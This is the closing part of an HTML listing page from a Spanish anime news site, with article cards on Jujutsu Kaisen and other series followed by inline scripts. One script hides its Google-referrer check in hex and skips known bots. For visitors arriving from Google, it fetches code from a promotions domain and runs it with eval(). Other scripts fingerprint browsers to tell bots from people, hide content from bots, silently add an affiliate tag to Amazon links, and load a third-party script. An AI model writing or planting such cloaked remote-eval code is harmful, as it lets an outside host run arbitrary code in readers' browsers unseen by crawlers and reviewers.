                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/KUZSZ4UASFES3E75E3NBOKN674.jpg?auth=c18882ce30c1be2a085c9fa5881d698191a3649ac078a8d2a76ddfb8310efc5a&amp;width=1472&amp;height=828&amp;smart=true" alt="El nuevo anime de Netflix es como ‘El juego del calamar’, pero más salvaje: “Es realmente bueno”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/" itemprop="headline">El nuevo anime de Netflix es como ‘El juego del calamar’, pero más salvaje: “Es realmente bueno”</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908622&amp;type=anime&amp;hash=2f3ff435a1e43c897f324b19c1e5acd0" alt="Jujutsu Kaisen Modulo 19: ¿Cuándo salen los spoilers del próximo capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/" itemprop="headline">Jujutsu Kaisen Modulo 19: ¿Cuándo salen los spoilers del próximo capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/11/Yuji-wondering.jpg?w=1200&amp;quality=75" alt="Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Culling-Game-fights.jpg" alt="Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/" itemprop="headline">Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Xylo-inside-the-mine.jpg" alt="Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/27" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0a68657e636065646663646f4a6d676b636624696567" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
